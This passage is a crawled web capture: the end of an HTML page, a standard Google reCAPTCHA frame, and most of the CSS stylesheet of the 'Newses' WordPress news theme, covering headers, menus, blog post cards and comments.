data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ud5bmxyXqCpyNh2unl_YhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305767301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7
body_size: 11648
content:
/*
Theme Name: Newses
Theme URI: https://themeansar.com/free-themes/newses/
Author: Themeansar
Author URI: https://themeansar.com
Description: Newses is an indispensable Responsive News and Magazine template with a clean, modern design suitable for everyone who wants to share their stories and the latest breaking news or the hottest products. the theme comes light and dark color mode, Newses is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals, personal blogs, newspaper, agencies, publishing or review siteand any creative website. Newses is SEO friendly, WPML, Gutenberg, WooCommerce, translation and RTL ready. We offer great support and friendly help!. Live preview : https://demos.themeansar.com/newses and documentation at https://docs.themeansar.com/docs/newses/
Version: 1.2.9.24
Tested up to: 5.7
Requires PHP: 5.6.1
Tags: one-column, two-columns ,right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets,  theme-options, threaded-comments, rtl-language-support, translation-ready, full-width-template, custom-logo, blog, news
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: newses
*/
/* --------------------------------------
=========================================
	Header
=========================================
-----------------------------------------*/
.mg-headwidget.center .logo-center, .mg-headwidget.center .navbar-header, .mg-headwidget.center .site-branding-text {
    float: none;
    text-align: center;
}
.navbar-wp .dropdown-menu.searchinner {
	left: inherit !important;
	right: 0!important;
	padding: 10px;
}
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.mg-search-box .dropdown-toggle::after {
	display: none;
}
.m-header {
	display: none;
}
.desk-header {
	display: flex;
}
.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}
.site-home-icon a{font-size:24px;}
/*---------------------------------------
	1.1.Top Bar           
-----------------------------------------*/
.mg-head-detail {
	padding: 5px 0;
}
.mg-head-detail .info-left {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}
.mg-head-detail .info-left li {
	display: inline-block;
	margin-right: 15px;
	padding: 0;
	line-height: 35px;
}
.mg-head-detail .info-left li span.time {
	margin-left: 5px;
	padding: 2px 4px;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 600;
	line-height: 35px;
}
.mg-head-detail .info-left li a {
	font-size: 13px;
}
.mg-head-detail .info-left i {
	font-size: 14px;
	padding-right: 10px;
}
.mg-head-detail .btn-theme.quote {
    margin: -5px 0 -5px 0;
    border-radius: 0;
    float: right;
}
.info-right {
	display: block;
	float: right;
	margin: 0;
	padding: 0;
}
.info-right li {
	display: inline-block;
	margin-right: 15px;
	padding: 0;
	line-height: 35px;
}
.mg-head-detail .info-right li a {
	font-size: 13px;
}
.mg-head-detail .info-right i {
	font-size: 14px;
	padding-right: 10px;
}
.mg-cart {
	position: relative;
}
.mg-cart-count {
	background: #e33729;
	border-radius: 20px;
	color: #ffffff;
	display: inline-block;
	font-size: 9px;
	font-weight: bold;
	height: 16px;
	line-height: 15px;
	margin-left: -15px;
	margin-top: 0;
	position: absolute;
	text-align: center;
	vertical-align: top;
	width: 16px;
}
/*---------------------------------------
	1.2 ti-category      
-----------------------------------------*/
.mg-category {
	background-color: #f1f1f1;
	float: left;
	font-weight: normal;
	height: 55px;
	line-height: 50px;
	position: relative;
	text-transform: capitalize;
	width: auto;
	margin: 0;
}
.mg-category i {
	margin-left: 10px;
}
.mg-category a {
	color: #8a8a8a;
	font-size: 14px;
	padding: 10px;
	line-height: 20px;
}
.mg-category ul.mg-category-submenu {
	background: #fff;
	height: auto;
	max-height: 200px;
	min-width: 140px;
	overflow-x: hidden;
	overflow-y: scroll;
	left: 0;
	padding: 10px 0 10px 0;
	position: absolute;
	top: 100%;
	transform: scaleY(0);
	transform-origin: 0 0 0;
	transition: all 0.5s ease 0s;
	width: 100%;
	z-index: 15000;
}
.mg-category ul.mg-category-submenu li {
	display: block;
	padding: 6px 10px;
	border-width: 1px 0;
	border-style: solid;
	border-color: #f5f5f5;
}
.mg-category ul.mg-category-submenu li:hover {
	color: #fff;
	background: #000;
}
.mg-category ul.mg-category-submenu li a {
	color: #000;
	font-weight: 300;
	font-size: 14px;
	transition: all 0.5s ease 0s;
}
.mg-category ul.mg-category-submenu li:hover a {
	color: #fff;
	margin-left: 4px;
}
.mg-category:hover ul.mg-category-submenu {
	opacity: 1;
	transform: scaleY(1);
}
/*---------------------------------------
	1.2.Header Widget      
-----------------------------------------*/
.site-title, .site-description {
	margin: 0;
	padding: 0;
}
.header-widget .mg-head-detail .info-left li a {
    line-height: 38px;
}
.header-widget .mg-header-box {
	margin: 28px 0 0 0;
}
.header-widget .mg-header-box-icon {
	float: left;
    display: inline-block;
    height: auto;
    margin-right: 0;
    position: relative;
    text-align: center;
    top: 5px;
    width: auto;
    line-height: 35px;
}
.header-widget .mg-header-box-icon i {
	border-radius: 10px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    width: 36px;
    font-size: 36px;
}
.header-widget .mg-header-box-icon i:hover {
	transition: all 0.3s ease 0s;
}
.header-widget .mg-header-box-info {
	margin-left: 20px;
	padding-left: 25px;
}
.header-widget .mg-header-box-info h4 {
	font-size: 14px;
	line-height: 15px;
	padding: 2px 0 0;
	font-weight: 600;
}
.header-widget .mg-header-box-info p {
	line-height: 14px;
	font-size: 12px;
}
.header-widget .mg-header-box .mg-social {
    padding: 0;
    margin: 10px -15px 0 0;
    float: right;
}
.header-widget .mg-header-box .mg-social li {
    display: inline-block;
    margin-left: 5px;
    border-bottom: none;
}
.header-widget .mg-header-box .mg-social li span.icon-soci {
    display: inline-block;
    float: left;
    height: 28px;
    line-height: 28px;
    margin: 3px 0 0 0;
    text-align: center;
    width: 28px;
    border-radius: 10px;
}
.header-widget .mg-header-box .mg-social li span.icon-soci a {
    font-size: 13px;
}
.mg-nav-widget-area {
	padding-bottom: 20px;
	padding-top: 20px;
}
.mg-menu-full {
	position: relative;
}

.mg-headwidget .navbar-wp {
    position: inherit;
    left: 0;
    right: 0;
    top: 0;
    margin: 0;
    z-index: 999;
    transition: all 1s ease-out;
    border-radius: 0;
    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
    padding: 13px 22px;
    font-size: 14px;
    font-weight: 600;
}
.mg-headwidget.trans {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 999;
}
.navbar-wp .navbar-nav > li> a.homebtn {
}
.navbar-wp .navbar-nav > li> a.homebtn span {
    font-size: 24px;
    line-height: 0;
}
.navbar-wp .navbar-nav > li> a i {
    margin-left: 5px;
}
.navbar-wp .navbar-nav > li> a {
	margin-right: 0;
	letter-spacing: 0.5px;
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	transition: all .25s ease-out;
	margin-bottom: 0px;
	font-weight: 600;
	text-transform: capitalize;
	display: block;
}
/*---------------------------------------
	1.2.Theme Menu   
-----------------------------------------*/
.mg-nav-widget-area-back {
    background-size: cover;
    background-repeat: no-repeat;
}
.mg-nav-widget-area-back .inner {
    width: 100%;
    padding: 10px 0;
    padding-bottom: 20px;
}
.mg-headwidget  .navbar-brand {
    padding:  0;
}
.navbar-wp {
	margin: 0;
	padding: 0;
	border: none;
	border-radius: 0;
	z-index: 1000;
}
.navbar-brand {
	font-size: 26px;
	height: auto;
	line-height: 25px;
	margin-right: 50px;
	padding: 15px 0;
	text-shadow: 2px 2px 1px rgba(150, 150, 183, 0.18);
}
.navbar-brand span.site-description {
	font-size: 13px;
	line-height: 0;
}
.navbar-wp .navbar-nav > .active > a, .navbar-wp .navbar-nav > .active > a:hover, .navbar-wp .navbar-nav > .active > a:focus {
	background: none;
}
.navbar-wp .navbar-nav > li > ul > li > a i {
	padding-right: 10px;
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	background-color: transparent;
}
.navbar-wp .navbar-nav > .open > a, .navbar-wp .navbar-nav > .open > a:hover, .navbar-wp .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar-wp .dropdown-menu {
	min-width: 200px;
	padding: 0;
	border: none;
	border-radius: 0;
}
.navbar-wp .dropdown-menu > li, .navbar-wp .dropdown-menu > li:last-child {
	border: 0
}
.navbar-wp .dropdown-menu > li > a {
	padding: 12px 15px;
	font-size: 12px;
	display: block;
	transition: .3s;
	font-weight: normal;
	text-transform: uppercase;
}
.navbar-wp .dropdown-menu > .dropdown-menu {
	right: 0;
	left: auto;
}
.navbar-wp .navbar-brand {
	font-size: 22px;
	line-height: 20px;
	padding: 15px 0;
	transition: all 0.25s ease-out 0s;
}

.navbar-wp .navbar-nav > li> a {
   
    
}

.mg-search .form-control{
	height: 40px;
}
.mg-search .btn {
	border-width: 1px;
	border-style: solid;
	padding: 0 15px;
    height: 40px;
}

.site-title a {
    font-size: 34px;
    font-weight: 600;
}


.mg-blog-inner h4 a, .mg-blog-post-box h4.title, .mg-blog-post-box h4.title a{font-weight: 500;}
/*---------------------------------------
	1.3.Theme Menu Center 
-----------------------------------------*/
.header-center .mg-head-detail {
	border-width: 0px 0 1px 0;
	border-style: solid;
}
.header-center .navbar-wp {
	box-shadow: 0 3px 5px rgba(0,0,0,.05);
	border-width: 1px 0 1px 0;
	border-style: solid;
}
.header-center .logo-center {
	width: 100%;
	text-align: center;
	padding: 0;
}
.header-center .logo-center .navbar-brand {
	float: none;
    display: inline-block;
    margin: 8px auto 0 auto;
    font-weight: bold;
}
.navbar-brand span.site-description {
	font-size: 12px;
	font-weight: normal;
	line-height: 0;
}
.header-center .navbar-wp .navbar-nav > li > a {
	padding: 16px 16px;
}
.header-center .mg-search-box {
    position: absolute;
    right: 0px;
    top: 0;
}
/* --------------------------------------
=========================================
	2.General
=========================================
-----------------------------------------*/

/*---------------------------------------
	2.1.Body & Global    
-----------------------------------------*/
body {
	padding: 0;
	margin: 0;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.78;
	word-wrap: break-word;
	word-break: break-word;
}
.boxed {
	width: 1170px;
	margin: 0 auto;
	position: relative;
}
#content.home {
    padding-top: 0;
    padding-bottom: 0;
}
a:hover {
  text-decoration: none;
}
a:visited,
a:focus {
	text-decoration: none;
	outline: 1px dashed;
}
select {
	background-clip: padding-box;
	background-color: #fff;
	border: 2px solid #ccc;
	border-radius: 0;
	color: #444;
	display: block;
	font-weight: 400;
	overflow: hidden;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
	width: 100%;
}
 .no-gutter > [class*=col-] {
 padding-right: 0;
 padding-left: 0;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"],textarea {
	border-radius: 0;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 40px;
    border-width: 2px;
    border-style: solid;
    width: 100%;
}
input[type="submit"], button {
	padding: 5px 35px;
	line-height: 30px;
	border-radius: 0;
	font-weight: bold;
	font-size: 14px;
	border-width: 1px;
	border-style: solid;
	transition: all 0.4s ease-in-out 0s;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
}
input[type="submit"]:hover, button:hover, input[type="submit"]:focus, button:focus {
	transition: all 0.3s ease 0s;
	outline: none;
}
.form-control {
	border-radius: 0;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 40px;
    border-width: 2px;
    border-style: solid;
    height: 40px;
}
.form-control:focus {
    box-shadow: inherit;
}
img.alignnone {
	width: 100%;
	height: auto;
}
img.size-large {
	width: 100%;
	height: auto;
}
.wpcf7-form label {
	display: inherit;
}
.avatar {
	border-radius: 50px;
}
mark, .mark {
	padding: 2px 5px;
	border-radius: 3px;
}
#content {
	padding-top: 30px;
	padding-bottom: 30px;
}
.mg-card-box {
	background: #fff;
	box-shadow: 0 2px 4px rgba(0,0,0,.08);
}
.mb-30 {
	margin-bottom: 30px;
}
.padding-20 {
	padding: 20px;
}
.mr-bot20 {
	margin-bottom: 20px;
}
.mr-bot30 {
	margin-bottom: 30px;
}
.mr-bot60 {
	margin-bottom: 60px;
}
.wd-back {
	padding: 10px;
	background: #fff;
	border: 1px solid #eee;
	margin-bottom: 30px;
}
.mg-fea-area .wd-back {
	padding: 0;
	border: none;
}
.swiper-button-next, .swiper-button-prev{
    width: 35px !important;
    height: 35px !important;
    line-height: 35px;
    border-radius: 2px;
    text-align: center;
    border-width: 1px;
    border-style: solid;
    background: #fff;
    color: #333;
    border-color: #fff;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.swiper-button-next::after, .swiper-button-prev::after {
    font-size: 24px !important;
}
/*---------------------------------------
	2.2.Typography        
-----------------------------------------*/
h1, .h1 {
	font-size: 34px;
}
h2, .h2 {
	font-size: 32px;
}
h3, .h3 {
	font-size: 28px;
}
h4, .h4 {
	font-size: 24px;
}
h5, .h5 {
	font-size: 20px;
}
h6, .h6 {
	font-size: 16px;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	line-height: 1.33;
	margin: 0 0 22px;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
blockquote {
	position: relative;
	width: 100%;
	border-width: 0 0 0 5px;
	border-style: solid;
	padding: 20px;
}
blockquote::before {
	content: "\f10d";
	display: table;
	float: left;
	font-family: "FontAwesome";
	font-size: 28px;
	margin-top: 6px;
	font-weight: normal;
	width: 6%;
}
blockquote p {
	font-style: italic;
	width: 94%;
	display: table;
	font-weight: bold;
	line-height: 1.5;
}
img {
    height: auto;
    max-width: 100%;
}

table {
    border-collapse: collapse;
    margin: 0 0 22px;
    width: 100%;
    word-wrap: break-word;
}

th {
    background: #f6f6f6;
    color: #01012f;
    padding: 8px 11px;
    text-align: left;
}
table, th, td {
    border: 1px solid #e9e9e9;
}

td {
    padding: 8px 11px;
}
/*---------------------------------------
	2.4.Button Styles           
-----------------------------------------*/
.btn {
	padding: 10px 35px;
	line-height: 30px;
	overflow: hidden;
	position: relative;
	border-radius: 4px;
	font-weight: bold;
	display: inline-block;
	transition: all 0.2s ease 0s;
	border-width: 2px;
	border-style: solid;
}
.btn-theme:hover, .btn-theme:focus {
	transition: all 0.3s ease 0s;
	outline: none;
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.more_btn, .more-link {
	padding: 8px 10px;
	line-height: 30px;
	overflow: hidden;
	border-radius: 4px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span {
	border-radius: 4px;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
	border-radius: 4px;
}
.pagination > li > a, .pagination > li > span {
	margin: 0 6px 10px;
	border-radius: 4px;
	border : none;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	box-shadow: 0 1px 3px rgba(0,0,0,0.15);
	text-align: center;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	transition: all 0.3s ease 0s;
}
.single-nav-links {
    text-align: center;
    margin-top: 30px;
}
.single-nav-links a, .single-nav-links span {
		transition: all 0.3s ease 0s;
    font-size: 18px;
    line-height: 40px;
    margin: 0 6px 10px;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    transition: all 0.3s ease 0s;
    padding: 8px 15px;
}
button.mfp-close:hover, button.mfp-close:focus {
	background: inherit;
}
.no-padding {
	padding: 0;
}
/*---------------------------------------
=========================================
	content-Home-Sections
=========================================
-----------------------------------------*/
.mg-tpt-tag-area {
	display: flex;
	justify-content: flex-end;
}
.mg-tpt-txnlst {
    padding: 4px 2px;
    margin: 0;
    font-size: 14px;
    border-radius: 5px;
}
.mg-tpt-txnlst strong {
    margin-right: 10px;
}
.mg-tpt-txnlst strong:before {
    content: '\f292';
    font-family: FontAwesome;
    font-size: 12px;
    padding: 0 5px;
}
.mg-tpt-txnlst ul {
    display: inline-block;
    margin: 0;
    padding: 0;
}
.mg-tpt-txnlst ul li {
    display: inline-block;
    margin-right: 10px;
}
.mg-tpt-txnlst ul li a {
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 12px;
    font-weight: 600;
}
.mg-no-list-area {
    padding: 0;
    margin-bottom: 30px;
}
.mg-latest-news-sec {
	padding: 0;
	background: #fff;
	box-shadow: 0 3px 5px rgba(70, 70, 70, 0.1);
}
.mg-latest-news{
  width: 100%;
  height: 50px;
  position: relative;
  overflow: hidden;
  margin: 0;
}
.mg-latest-news .bn_title h2{
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  line-height: 50px;
  font-size: 20px;
  color: #FFF;
  height: 50px;
  box-sizing: border-box;
  font-weight: 600;
  border-right: 2px solid #fff;
}
.mg-latest-news .bn_title span{
  width: 0;
  position: absolute;
  right: -30px;
  top: 0px;
  height: 0;
}
.mg-latest-news .bn_title {
  width: auto;
  height: 50px;
  display: inline-block;
  position: relative;
  z-index: 100;
}
.mg-latest-news .mg-latest-news-slider a{
  text-decoration: none;
  font-weight: normal;
  padding-left: 20px;
}
.mg-latest-news .mg-latest-news-slider a .img{
	width: 40px;
	height: 40px;
	border-radius: 10px;
	margin-right: 8px;
	object-fit: cover;
}
.mg-latest-news .mg-latest-news-slider {
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  left: 200px;
  top: 5px;
  right: 40px;
  height: 50px;
  font-size: 16px;
  overflow: hidden;
    width: 100%;
    margin: 0 auto;
    white-space: nowrap;
    box-sizing: border-box;
}
.mg-featured-slider, .nolist_crowsel {
    margin: 0 0 30px 0;
}
.mg-featured-slider .item {
    margin-left: 3px;
    margin-right: 3px;
    margin-bottom: 30px;
    position: relative;
}
/* --------------------------------------
=========================================
	featured categories
=========================================
-----------------------------------------*/
.fea-cate {
	height: 200px;
	border-radius: 5px;
}
.fea-cate .link-div {
	display: flex;
	justify-content: center;
	align-items: center;
}
.fea-cate .link-div span.btn {
	padding: 10px 30px;
	color: #fff;
	background: rgba(0,0,0,0.9);
	border-radius: 30px;
	font-size: 13px;
	position: relative;
}
.fea-cate .link-div span.count {
	background: #C70909;
	width: 20px;
	height: 20px;
	position: absolute;
	right: 0;
}
/* --------------------------------------
=========================================
	blog post 
=========================================
-----------------------------------------*/
#grid .mg-blog-post-box:nth-child(2n) {
    clear: both;
}
#grid .mg-blog-post-box:nth-child(3n) {
    clear: both;
}
h4.title {
	font-size: 22px;
	margin: 5px 0;
}
h4.title.md {
	font-size: 22px;
}
.mg-blog-post-box h4.title.md {
	
}
h1.title.lg {
	font-size: 18px;
}
.mg-blog-post-3.lg {
	height: 450px;
}
.h-sm img {
	height: 250px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 10px;
    font-size: 34px;
}
.mg-blog-meta span {
	padding-right: 5px;
}
.mg-blog-post-3 {
    position: relative;
    overflow: hidden;
    min-height: 350px;
    background-position: center center;
    background-size: cover;
    -webkit-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s;
    background: #333;
}
.mg-blog-post-3 .mg-blog-inner{
	position: absolute;
	bottom: 0;
	padding: 25px;
	z-index: 1;
	top: 0;
	display: flex;
	justify-content: flex-end;
	flex-direction: column;
}
.mg-blog-post-3:hover {
    background-position: 40%;
}
.mg-blog-post-3::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.8)));
    background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mg-blog-post-3 .mg-blog-category {
	position: absolute;
	top: 20px;
}

.small-post .img-small-post{
	 width: 35%;
height: 85px;
margin-right: 25px;
overflow: hidden;
position: relative;
border-radius: 0;
 	transition: all .3s ease-out;
}

.small-post .mg-blog-category {
	margin: 0 0 5px 0;
}
.small-post {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.small-post:hover .img-small-post{
    background-position: 40%;
}
.small-list-post h5{
  margin: 5px 0px 0px 0px;
  font-weight: 700;
  font-size: 18px;
}

.recentarea .back-img {
    width: 100px;
    height: 100px;
    margin-right: 10px;
}

.back-img {
    background-color: #333;
    background-position: 50% 50%;
    background-repeat: no-repeat;
	position: relative;
	background-size: cover;
    overflow: hidden;
}

.recentarea .content .inner
{
	flex: 1
}

.recentarea .content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: 0 20px;
    padding: 0 0 7px 0;
    border-bottom: 2px dashed #000;
    margin-bottom: 10px;
}
.link-div {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.mg-blog-category a{
	display: inline-block;
	font-size: 10px;
	padding: 0 10px;
	height: 20px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	border-radius: 0;
	margin-right: 5px;
}
.mg-blog-meta {
	font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5px;
    opacity: 0.8;
    text-transform: capitalize;
}
.mg-blog-meta i {
	margin-right: 2px;
	padding-left: 1px;
}
.top-right-area .nav-tabs {
    border: none;
}
.tabarea .nav-item {
    margin-bottom: 0;
    width: 50%;
    text-align: center;
    border: none;
}
.tabarea .nav-link {
	border-width: 0 0 2px 0;
	border-style: solid;
}
.top-right-area .nav-item {
	flex-grow: 1;
	border-radius: 0;
	text-align: center;
	border: none;
}
.top-right-area .tab-content {
	background: #fff;
	padding-top: 10px;
}
.top-right-area .mg-posts-sec-inner .small-list-post {
	margin-bottom: 15px;
	border-radius: 0;
	padding: 0 10px;
}
.mg-blog-post-box .small {
	background: #fff;
	font-size: 100%;
}
.mg-blog-post-box .small.minh{
	padding: 6px 10px;
	height: 73px;
	overflow: hidden;
}
.mg-blog-post-box.sm h1.title {
	font-size: 18px;
	line-height: 22px;
	max-height: 45px;
}
.mg-blog-post-box.sm .small {
    padding: 5px 10px;
}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
    margin: 10px 0;
    max-height: 45px;
}
.mg-blog-thumb {
	position: relative;
	min-height: 20px;
	overflow: hidden;
	max-width: 100%;
}
.mg-blog-thumb.sm {
	height: 120px;
}
.mg-blog-thumb.md {
	height: 300px;
}
.mg-blog-thumb.lg {
	height: 243px;
}
.col-md-12 .mg-blog-thumb.lg.hlg {
    height: 500px;
}
.mg-blog-post-box .mg-blog-thumb {
	transition: all .3s ease-out;
}
.mg-blog-post-box:hover .mg-blog-thumb img {
	transform: scale(1.1);
}
.mg-blog-thumb .mg-blog-category {
	position: absolute;
	top: 10px;
	left: 15px;
}
.col-md-12 .small-post .img-small-post, .col-md-6 .mg-widget-blog-post .img-small-post, .col-md-12 .small-post.tabs .img-small-post, .col-md-6 .small-post.tabs .img-small-post{
 	width: 40%;
	height: 145px;
}
.col-md-12 .mg-blog-thumb.lg.hlg {
	height: 500px;
}
.mg-blog-post-3 .post-form{
	position: sticky;
}
.post-form {
    border-radius: 0;
    border-width: 2px;
    line-height: 32px;
    position: absolute;
    top: inherit;
    bottom: 30px;
    left: 20px;
	width: 32px;
	height: 32px;
	text-align: center;
}

.post-edit-link i{margin-left: 0px;}
.post-edit-link{margin-left: 5px;}

.mg-post-thumb {
    position: relative;
}
.mg-header {
	padding: 20px 15px;
	background: #fff;
}
.mg-header h1{
	font-size: 38px;
	font-weight: 800;
	line-height: 110%;
}
.mg-header h1.title {
	max-height: inherit;
}
.mg-header h4 {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 0;
}
.mg-info-author-block h4 span {
	margin-right: 5px;
}
.mg-header .mg-info-author-block .mg-author-pic img {
	width: 50px;
	height: 50px;
}
.mg-header .mg-info-author-block {
	border: none;
	box-shadow: inherit;
	margin: 0;
	padding: 10px 0;
}
.mg-blog-post-box {
    padding: 0;
}
.mg-blog-post-box:hover .mg-blog-thumb {
	background-position: 30%;
}
.mg-info-author-block .mg-author-pic img {
	margin: 0 25px 15px 0;
	float: left;
	border-radius: 50%; 
	width: 150px;
    height: 150px;
}
.mg-info-author-block {
    margin-bottom: 30px;
    margin-top: 0;
    padding: 20px 40px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}
.mg-info-author-social li{
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
}
.comment_section .comment-reply-link {
	    border-radius: 50%;
    margin-left: 10px;
    transition: all 0.3s ease 0s;
    line-height: 20px;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
}
.mg-comments a.mg-reply {
	padding: 2px 6px;
	text-transform: uppercase;
	background: #222;
	color: #fff;
}
.mg-comments h4 {
	font-size: 14px;
	font-weight: 500;
	margin-top: 0;
}
.mg-comments h4 span {
	font-size: 12px;
	padding-left: 7px;
}
.mg-comments .btn {
	margin-left: 5px;
}
.mg-comments .media {
	margin-top: 0;
}
.comments-area img.avatar {
    position: absolute;
    z-index: 0;
    left: 0;
    top: 28px;
	height: 64px;
	width: 64px;
	margin-right: 20px;
	border-radius: 50%;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.comment-list {
	list-style: none;
	padding: 0;
	margin: 0;
}
.comments-area .comment-body {
    position: relative;
    padding: 25px 25px 25px 70px;
    min-height: 120px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    border-radius: 3px;
    z-index: 0;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(225,225,225,0.9);
}
.comment-list .children {
    position: relative;
    padding: 0;
    margin: 0;
    margin-left: 2.5rem;
    z-index: 0;
    list-style: none;
}
.comment-body .reply {
    text-align: right;
}
.comments-area .comment-meta {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
}
.comment-meta .comment-metadata { 
    margin: 0 0 0 5px;
}
/* --------------------------------------
=========================================
	sec-title
=========================================
-----------------------------------------*/
.recentarea {
	height: 658px;
	margin-bottom: 30px;
}
.recentarea h2 {
line-height: 40px;
margin: 0;
padding: 0 10px 0 8px;
color: #fff;
margin-bottom: 20px;
font-weight: 600;
}
.recentarea-slider {
	height: 845px;
	overflow: hidden;
}
.recentarea .content:before {
	margin-right: 8px;
	content: "";
	width: 0;
	height: 50%;
	background: #999;
	position: absolute;
	left: 0;
	top: 2px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 5em;
    line-height: 1.3;
    display: block;
    font-size: 18px;
    font-weight: 700;
}

.br-div {
	width: 100%;
	margin: 10px auto;
	border-bottom: 2px dashed;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 3px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.shd{
	border: 1px solid #eee;
}
.mg-sec-title h4 {
